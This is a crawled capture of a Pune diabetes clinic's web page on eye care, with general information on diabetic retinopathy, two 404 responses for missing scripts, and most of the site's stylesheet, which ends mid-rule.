

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diabelife.in/eye-care
body_size: 2243
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from diabelife.in/eye-care.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 06 Jul 2020 12:58:47 GMT -->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

	<title>Eye Care</title>
	<link rel="shortcut icon" type="image/x-icon" href="img/logo_square.png">
    <link href="css/bootstrap.min.css" rel="stylesheet">
	<link href="css/animate.css" rel="stylesheet">
	<link href="css/jquery.fancybox.css" rel="stylesheet">
	<link rel="stylesheet" href="fonts/font-awesome/css/font-awesome.min.css">
	<link href="css/owl.carousel.css" rel="stylesheet">
	<link href="css/chosen.css" rel="stylesheet">
	<link href="css/bootstrap-timepicker.min.css" rel="stylesheet">
	<link href="css/datepicker.css" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet"> 
	<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,700" rel="stylesheet"> 
	<link href="css/style.css" rel="stylesheet">
	<link rel="stylesheet" href="css/skin/switcher.css"> 	
    <link rel="stylesheet" href="css/skin/color1.css" id="colors">

    <script type="text/javascript" src="js/enquiry.js"></script>

</head>

<body>
	
	<nav class="navbar navbar-default navbar-static-top" data-spy="affix">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="navbar-header page-scroll">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
							<span class="sr-only">Toggle navigation</span>
							<span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</span>
						</button>
						<a class="navbar-brand" href="index.html"><img src="img/logo.png" alt="Logo" /></a>
					</div>

					 <div id="navbar" class="navbar-collapse collapse">
						<ul class="nav navbar-nav navbar-right">
								<li><a href="index.html">Home</a></li>
								<li> <a href="about-us.html">About</a></li>
								
								<li class="dropdown">
								<a href="about-diabetes.html" class="dropdown-toggle">About Diabetes <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="faq.html">FAQ</a></li>
								</ul>
							</li>

								<li class="dropdown">
								<a href="services.html" class="dropdown-toggle">Services <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="comprehensive-diabetes-care.html">Comprehensive Diabetes Care</a></li>
									<li><a href="eye-care.html">Eye Care</a></li>
									<li><a href="diet-counselling.html">Diet Counselling</a></li>
									<li><a href="laboratory-services.html">Laboratory Services</a></li>
									<li><a href="foot-care.html">Foot Care</a></li>
									<li><a href="physiotherapy.html">Physiotherapy</a></li>
									<li><a href="screening-for-diabetes-and-risk-factors.html">Screening For Diabetes & Risk Factors</a></li>
								</ul>
							</li>

							<li><a href="articles.html">Articles</a></li>
							<li><a href="facilities.html">Facilities</a></li>
							<li><a href="testimonial.html">Testimonial</a></li>
							<li><a href="video.html">Video</a></li>
							<li><a href="contact-us.html">Contact</a></li>
							<li><a href="enquiry.html">Appointment</a></li>
						</ul>
					</div>
				</div>
			</div>		
		</div>
	</nav>
	
	<div class="image">
		<img src="img/services.png" class="img-responsive">
	</div>

	<section>
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-2 col-md-4">
					<img src="img/treatment/7.jpg">
				</div>

				<div class="col-xs-12 col-sm-10 col-md-8">
					<h1>Eye Care</h1>
					<p>
						Diabetic retinopathy is the most common eye disease among diabetes people. Retinopathy can affect all diabetics and increases the risk of blindness, if it is not diagnosed early or left untreated. The longer a person has diabetes, the greater the risk of developing diabetic retinopathy becomes. It occurs when changes in blood glucose levels cause changes in retinal blood vessels. The risk of developing diabetic retinopathy is more among diabetes people with less well controlled blood sugar, blood pressure and who are elderly. Diabetic retinopathy is caused by prolonged high blood glucose levels. Over time with high glucose levels the small blood vessels within the retina will be weakened and damaged. This results into haemorrhages, exudates and even swelling of the retina. This then starves the retina of oxygen, and abnormal vessels may grow. Diabetes also increases your risk of having glaucoma, cataracts and other eye problems. Good blood glucose control helps to lower diabetes retinopathy risks. We recommend getting an eye exam annually for all those with diabetes. Early detection can lead to better treatment results, especially with eye problems like glaucoma where the vision loss can be irreversible.
					</p>
				</div>
			</div>
		</div>
	</section>


	
	<footer id="footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-3 col-md-3 center">
						<div >
							<h2>Follow Us</h2>
							<div>
							<div>
							
							<span><a href="https://www.facebook.com/diabelife.di.3"><img src="img/fb.png"></a></span>
							<br><br>
							<span><a href="https://twitter.com/diabelifeindia"><img src="img/twit.jpg"></a></span>
							<br><br>
							<span><a href="https://plus.google.com/104418766754187659308"><img src="img/g%20plus.jpg"></a></span>
							<br><br>
							<span><a href="https://www.instagram.com/diabelifeindia/"><img src="img/youtube.jpg"></a></span>
					
						</div>
						</div>
						</div>
						</div>

						<div class="col-xs-12 col-sm-3 col-md-3 ftlink">
						<h2 style="color:#fff;">Links</h2>
						<li style="color:#fff;"><a style="color:#fff;" href="#">About Diabetes</a></li>
							<li style="color:#fff;"><a style="color:#fff;" href="#">FAQ</a></li>
							<li style="color:#fff;"><a style="color:#fff;" href="#">Articles</a></li>
							<li style="color:#fff;"><a style="color:#fff;" href="#">Facilities</a></li>
							<li style="color:#fff;"><a style="color:#fff;" href="#">Testimonials</a></li>
						
                         </div>
						
					
					
					<div class="col-xs-12 col-sm-3 col-md-3">
						<div class="footer-widget">
							<h2>Contact Us</h2>
							<ul>
								<li><i class="fa fa-send" aria-hidden="true"></i> 201,Sanskriti Arcade, <br>
							Sr No 223, Opp Pcmc School,<br>
							Kaspatewasti, Chatrapati Chowk,<br> 
							Wakad, Pune-411057</li>
								<li><i class="fa fa-phone" aria-hidden="true"></i> +91 9922996932 / 9960220569</li>
								<li><i class="fa fa-envelope-o" aria-hidden="true"></i> enquiry@diabelife.in</li>
								
							</ul>
						</div>
					</div>
					
<div class="col-xs-12 col-sm-3 col-md-3">
						<div class="footer-widget">
							<h2>Map</h2>
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3781.530342729112!2d73.77196631489386!3d18.59520098736561!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bc2b914f84331f3%3A0x9b05cd122b2d8736!2sDiabelife+(Diabetes+Speciality+Clinic)!5e0!3m2!1sen!2sin!4v1510316443448" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>

				</div>
			</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<div class="copyright text-center">
							<p>&copy;copyright 2020 Diabelife Diabetes Centre | Design & Developed by &emsp;<a href="https://www.linkedin.com/in/tejas-mane-0b1b991a3/" style="color:rgb(23, 52, 199);" target="_blank"><b>Tejas Mane</b></a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	

	<div class="back-top">
		<a href="#"><i class="fa fa-angle-up"></i></a>
	</div>
	
  

    <script src="js/jquery.js" type="text/javascript"></script>
    <script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="js/wow.js" type="text/javascript"></script>
	<script src="js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="js/jquery.fancybox.pack.js" type="text/javascript"></script>
	<script src="js/waypoints.min.js" type="text/javascript"></script>
	<script src="js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="js/newsticker.js" type="text/javascript"></script>
	<script type="text/javascript" src="js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?js?sensor=false&amp;key=AIzaSyCYI9QbpcEgmUSfnoBplXycjesknwlFW-w"></script>
	<script src="js/gmap3.min.js" type="text/javascript"></script>
	<script type="text/javascript" src="js/jquery.stellar.min.js"></script>
	<script src="js/chosen.jquery.js" type="text/javascript"></script>
	<script src="js/masonry.pkgd.js" type="text/javascript"></script>
	<script src="js/bootstrap-timepicker.min.js" type="text/javascript"></script>
	<script src="js/bootstrap-datepicker.js" type="text/javascript"></script>
	<script src="mail/js/form-validator.min.html" type="text/javascript"></script>
	<script src="mail/js/contact-form-script.html" type="text/javascript"></script>
	<script src="js/switcher.js" type="text/javascript"></script>
    <script src="js/script.js" type="text/javascript"></script>

    <script type="text/javascript">
 $(document).ready(function(){

$('.social_doc1').click(function() {
    $('#contactForm').animate({ left:'250px'});
   
  });

$(".closeform").click(function(){
   $('#contactForm').animate({ left:'-250px'}); 
});

 });
    
 </script>


</body>


<!-- Mirrored from diabelife.in/eye-care.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 06 Jul 2020 12:58:48 GMT -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diabelife.in/mail/js/form-validator.min
body_size: -334
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /mail/js/form-validator.min.js was not found on this server.</p>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diabelife.in/mail/js/contact-form-script
body_size: -147
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /mail/js/contact-form-script.js was not found on this server.</p>
</body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diabelife.in/css/style.css
body_size: 7023
content:


/************* Typography ******************/

.diet {
	background-color: red;
	animation: zoom-in-zoom-out 2s ease infinite;
  }
  
  @keyframes zoom-in-zoom-out {
	0% {
	  transform: scale(1, 1);
	}
	50% {
	  transform: scale(1.2, 1.2);
	}
	100% {
	  transform: scale(1, 1);
	}
  }

  .chart-button {
	background: #2f5aa9;
	padding: 10px;
	border-radius: 5px;
	color: white;
  }

*{
	padding:0;
	margin:0;
}
img{
	border:none;
	outline:none;
	max-width:100%;
}
a,a:active,a:focus,a:hover{
	outline:none;
	text-decoration:none;
}
a{
	-webkit-transition:all 0.35s ease-in-out;
	-moz-transition:all 0.35s ease-in-out;
	-ms-transition:all 0.35s ease-in-out;
	-o-transition:all 0.35s ease-in-out;
	transition:all 0.35s ease-in-out;
	color:#8bc34a;
}
.btn.active.focus, 
.btn.active:focus, 
.btn.focus, 
.btn.focus:active, 
.btn:active:focus, .btn:focus,
input:focus,textarea:focus,
select:focus{
	outline:none!important;
	box-shadow:none;
}
ul{
	margin:0;
	list-style-type:none;
}
h1{
	font-size:28px;
	color:#333;
	font-weight:400;
	line-height:normal;
	margin:0 0 25px;
	font-family: 'Montserrat', sans-serif;
	text-transform:uppercase;
}
h2{
	font-size:22px;
	font-family: 'Montserrat', sans-serif;
	color:#333;
	font-weight:400;
	line-height:normal;
	margin:0 0 10px;
	position:relative;
	text-transform:uppercase;
}
h3{
	font-size:20px;
	color:#333;
	margin:0 0 12px;
	font-weight:400;
	line-height:normal;
	position:relative;
	font-family: 'Montserrat', sans-serif;
}
h4{
	font-size:18px;
	color:#8bc34a;
	font-weight:400;
	line-height:normal;
	position:relative;
	text-transform:capitalize;
	font-family: 'Montserrat', sans-serif;
	margin:0 0 10px;
}
h5{
	font-size:15px;
	color:#fff;
	font-weight:400;
	line-height:normal;
	position:relative;
	font-family: 'Montserrat', sans-serif;
	margin:0;
}
h6{
	font-size:14px;
	color:#fff;
	font-weight:400;
	line-height:normal;
	position:relative;
	font-family: 'Montserrat', sans-serif;
	margin:0;
}
h1 span{
	color:#8bc34a;
}

#myCarousel{
	margin-top: 65px;
}


.ftlink li{
	line-height: 30px;

}
.col-md-6.ftlink h2 {
    margin-top: -46px !important;

}
.center h2{
	color: #fff;
}
p{
	font-size:15px;
	margin:0 0 20px;
	color:#333;
	font-weight:400;
	line-height:30px;
}
marquee{
	background: #2f5aa9;
	padding: 5px;
	color: #fff;
}
.btn{
	font-family: "Raleway",sans-serif;
	font-size:13px;
	text-transform:uppercase;
	font-weight:500;
	width:auto;
	line-height:35px;
	padding:0 25px;
	display:inline-block;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition:all 0.35s ease-in-out;
	-moz-transition:all 0.35s ease-in-out;
	-ms-transition:all 0.35s ease-in-out;
	-o-transition:all 0.35s ease-in-out;
	transition:all 0.35s ease-in-out;
	position:relative;
}
.btn::before{
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: rgba(255,255,255,0.2);
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.btn.btn-primary{
	background:#8bc34a;
	color:#fff;
	border:none;
}
.btn.btn-primary:hover:before, 
.btn.btn-primary:focus:before{
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.btn.disabled, .btn[disabled], 
fieldset[disabled] .btn{
	opacity:1;
}
.btn.btn-default{
	border:1px solid #8bc34a;
	background:none;
	color:#8bc34a;
}
.btn.btn-default:hover{
	background:#8bc34a;
	border-color:#8bc34a;
	color:#fff;
}
body{
	font-family: "Raleway",sans-serif;
	font-size:15px;
	color:#333;
	background:#fff;
	overflow-x: hidden;
}

/********************************* General Design ***************************************/
.jumbotron h1{
		font-size: 28px;

	}

	.jumbotron p{
		font-size: 15px;
		
	}


	.container{
	width:100%;
	max-width:1300px;
}
section{
	width:100%;
	float:left;
	height:auto;
	padding:60px 0;
}
.inverse{
	background:#fafafa;
}
.parallax{
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
}
.title{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 35px;
}
.title h1{
	position:relative;
	padding-bottom: 10px;
}
.title h1::before{
	width:65px;
	height:2px;
	position:absolute;
	left:50%;
	bottom:0;
	content:'';
	-webkit-transform:translateX(-50%);
	-moz-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	background:#8bc34a;
}
.bg{
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	-ms-background-size:cover;
	background-size:cover;
	background-attachment:fixed;
	position:relative;
}
.bg::before{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	content:'';
	background:rgba(0,0,0,0.7);
}
.bg .title h1,
.bg .title p{
	color:#fff;
}
.no-padding{
	padding:0;
}
.title-block{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 40px;
}
.title-block h1{
	margin:0 0 15px;
}
.title-block p{
	padding:0 30%;
	margin:0;
}
.line-block{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 15px;
}
.bullet {
    width: 26px;
    border: 1px solid #8bc34a;
    display: inline-block;
    line-height: 24px;
    border-radius: 50%;
	color:#8bc34a;
	position:relative;
}
.line-block span::before {
    width: 70px;
    height: 2px;
    background: #8bc34a;
    left: -80px;
    top: 11px;
    content: '';
    position: absolute;
}
.line-block span::after {
    width: 70px;
    height: 2px;
    background: #8bc34a;
    right: -80px;
    top: 11px;
    content: '';
    position: absolute;
}

/*================================ Pre Loader ====================================*/
.preloader{
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background:#ffffff;
	z-index:13000;
	height:100%;
}
.preloader_image{
	width:130px;
	height:130px;
	position:absolute;
	left:50%;
	top:50%;
	background:url(img/loader.html) no-repeat center center;
	-webkit-transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
}

/*************************** Header Design ********************************/
.top-bar{
	width:100%;
	float:left;
	height:auto;
	padding:8px 0;
	background:url("../img/bg1.html")repeat;
}
.top-left{
	width:100%;
	float:left;
	height:auto;
}
.top-left{
	width:100%;
	float:left;
	height:auto;
}
.top-left ul{
	float:left;
	width:auto;
	padding:5px 0;
}
.top-left ul li{
	float:left;
	margin-right:10px;
	line-height:20px;
	padding-right:10px;
	position:relative;
}
.top-left ul li::before{
	width:1px;
	height:18px;
	position:absolute;
	right:0;
	top:50%;
	-webkit-transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	content:'';
	background:#ccc;
}
.top-left ul li:last-child::before{
	background:none;
}
.top-left ul li:last-child{
	padding:0;
	margin:0;
	border:none;
}
.top-left ul li a{
	color:#333;
}
.top-left ul li:hover a,
.top-left ul li:hover{
	color:#8bc34a;
}
.top-right{
	width:100%;
	float:right;
	height:auto;
}
.top-right ul{
	float:right;
	width:auto;
}
.top-right ul li{
	float:left;
	margin-right:10px;
	line-height:15px;
}
.top-right ul li:last-child{
	padding:0;
	margin:0;
	border:none;
}
.top-right ul li a{
	color:#333;
}
.top-right ul li a:hover{
	color:#8bc34a;
}
.social-media{
	width:auto;
	float:right;
	height:auto;
}
.social-media > li{
	float:left;
}
.social-media > li:last-child{
	margin:0;
}
.social-media > li .fa {
    display: block;
    line-height: 28px;
	color:#fff;
	font-size:14px;
	border:1px solid #fff;
	width:30px;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.social-media > li .fa:hover{
	color:#fff;
	border-color:#8bc34a;
	background:#8bc34a;
}
.navbar-default{
	background:none;
	border:none;
	margin:0;
	width:100%;
	float:left;
}
.affix{
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,0.08);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,0.08);
	-ms-box-shadow:0 3px 2px rgba(0,0,0,0.08);
	box-shadow:0 3px 2px rgba(0,0,0,0.08);
	top:0;
}
.navbar-static-top{
	z-index:9;
}
.navbar {
	position: fixed;
	padding: 0px 0;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
    background: #ffa500;
}
.navbar-brand > img {
    display: inline-block;
}
body.f-header{
	padding-top:78px;
}

.navbar > .container .navbar-brand, 
.navbar > .container-fluid .navbar-brand{
	margin:0;
	height:auto;
	padding: 0;
	color:#8bc34a;
}
.navbar-default .navbar-nav > li{
	margin-left:10px;
}
.navbar-default .navbar-nav > li:first-child{
	margin:0;
}
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-nav > li > a:focus{
	    font-size: 14px;
    color: #000;
    font-family: "Montserrat",sans-serif;
    padding: 45px 8px;
    position: relative;
    font-weight: 400;
    line-height: 18px;
}
.navbar-default .navbar-nav > li.reservation{
	padding:20px 0;
}
.navbar-default .navbar-nav > li.reservation > a{
	border:2px solid #8bc34a;
	background:#8bc34a;
	color:#fff;
	padding:8px 15px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	text-align:center;
}
.navbar-default .navbar-nav > li.reservation > a:hover{
	background:#bbc379;
}
.navbar-default .navbar-nav > li.reservation > a::before{
	background:none;
}
.navbar-default .navbar-nav > li > a::before{
	content: "";
	position: absolute;
	z-index: 9;
	left: 50%;
	right: 50%;
	bottom: 0px;
	background: #8bc34a;
	height: 2px;
	-webkit-transition-property: left, right;
	transition-property: left, right;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.navbar-default .navbar-nav > li:hover > a::before,
.navbar-default .navbar-nav > .active > a::before{
	left: 0;
	right: 0;
}
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > li:hover > a{
	color:#8bc34a;
	background:none;
}
.navbar-right{
	margin:0 -15px 0 0;
}

.navbar-brand {
    display: block;
    font-size: 25px;
    font-weight: 700;
    line-height: 76px;
    text-transform: uppercase;
	color:#8bc34a;
	font-family: "Montserrat",sans-serif;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #8bc34a;
}
.navbar-default .navbar-toggle{
	margin:23px 0 19px;
	border-color:#8bc34a;
}

/*********************** Dropdown Menu *******************/
.navbar-default .dropdown-menu{
	border:none;
	min-width:215px;
	padding:0;
	border-top:1px solid #8bc34a;
	display:block;
	opacity:0;
	visibility:hidden;
	-webkit-transform:translateY(30px);
	-moz-transform:translateY(30px);
	-ms-transform:translateY(30px);
	transform:translateY(30px);
	-webkit-transition:all 0.35s ease-in-out;
	-moz-transition:all 0.35s ease-in-out;
	-ms-transition:all 0.35s ease-in-out;
	-o-transition:all 0.35s ease-in-out;
	transition:all 0.35s ease-in-out;
}
.open > .dropdown-menu{
	opacity:1;
	visibility:visible;
	-webkit-transform:translateY(0px);
	-moz-transform:translateY(0px);
	-ms-transform:translateY(0px);
	transform:translateY(0px);
}
.navbar-right .dropdown-menu {
    left: 0;
    right: auto;
}
.dropdown-menu > li{
	margin:0 0 1px;
}
.dropdown-menu > li:last-child{
	margin:0;
}
.dropdown-menu > li > a{
	color:#333;
	font-family: "Montserrat",sans-serif;
	font-size:13px;
	padding:10px 15px;
	text-transform:capitalize;
	background: #ffa500;
}


.dropdown-menu > li > a:focus, 
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a, 
.dropdown-menu > .active > a:focus, 
.dropdown-menu > .active > a:hover{
	background:#fdfdfd;
	color:#8bc34a;
}
.dropdown-menu > li:last-child a {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}
.navbar-default .navbar-nav > .open > a, 
.navbar-default .navbar-nav > .open > a:focus, 
.navbar-default .navbar-nav > .open > a:hover{
	background:none;
	color:#8bc34a;
}
.caret{
	display:none;
}

/************************* Home Slider ***************/
#banner{
	width:100%;
	float:left;
	height:auto;
}
#banner .item{
	width:100%;
	height:600px;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
}
#banner .item::before{
	width:100%;
	float:left;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	content:'';
	background:rgba(0,0,0,0.5);
}
#banner h1{
	color:#fff;
	margin:0 0 20px;
	font-size:30px;
	font-weight:700;
	font-family: "Arial Rounded MT Bold";
    text-transform:capitalize;
}
#banner p{
	color:#fff;
	margin:0 0 35px;
	font-size: 25px;
	font-family: "Arial Rounded MT Bold";
}
.carousel-fade .carousel-inner .item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
	opacity: 0;
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
	z-index: 2;
}
.caption-info{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	width:100%;
}
.caption-info-inner h1{
	animation-delay: 0.5s;
}
.caption-info-inner p{
	animation-delay: 1.1s;
}
.caption-info-inner a{
	animation-delay: 1.6s;
}
.control{
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
#banner:hover .control{
	visibility:visible;
	opacity:1;
}
.control,
.control:focus{
    border: 1px solid #8bc34a;
    border-radius: 50%;
    color: #8bc34a;
    line-height: 34px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 50%;
    width: 36px;
	margin:-15px 0 0;
}
.control:hover{
	background:#8bc34a;
	color:#fff;
}
.left.control{
	left:-50px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.right.control {
	right:-50px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
#banner:hover .left.control{
	left:10px;
}
#banner:hover .right.control {
	right:10px;
}

/****************************** Subscribe ********************************/
#subscribe::before{
	background-color:#8bc34a;
	opacity:0.85;
}
#subscribe h1{
	color:#fff;
}
#subscribe .form-control{
	background:#f5f5f5;
	border:none;
	-moz-border-radius:20px 0 0 20px;
	-webkit-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	padding-left:30px;
	height: 45px;
	padding: 5px 15px 5px 20x;
}
#subscribe .btn.btn-default{
	background:#f5f5f5;
	color:#8bc34a;
	line-height:45px;
	border:none;
	border-left:1px solid #8bc34a;
	border-radius:0 20px 20px 0;
}
.input-group-addon{
	padding:0;
	background:none;
	border:none;
}

/***************************** Counter ******************************/
#counter::before{
	background-color:#8bc34a;
	opacity:0.9;
}
#counter h2{
	color:#fff;
	margin:0;
}
.features-info {
    text-align: center;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #fff;
    background: rgba(0,0,0,0.6);
    padding: 15px 20px 20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
.counter {
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    line-height: 35px;
    margin: 0 0 10px;
    display: block;
}

/****************************** Testimonials ****************************/
#testimonial-carousel{
	background:#fff;
	padding:30px 50px;
	-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);
	-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);
	-ms-box-shadow:0 0 5px rgba(0,0,0,0.3);
	box-shadow:0 0 5px rgba(0,0,0,0.3);
	overflow:hidden;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}
#testimonial-carousel .fa.fa-quote-left{
	font-size:28px;
	color:#8bc34a;
	margin:0 0 10px;
}
#testimonial-carousel:hover .control{
	opacity:1;
	visibility:visible;
}
#testimonial-carousel:hover .control:focus:hover{
	color:#fff;
}
#testimonial-carousel:hover .left.control{
	left:10px;
}
#testimonial-carousel:hover .right.control{
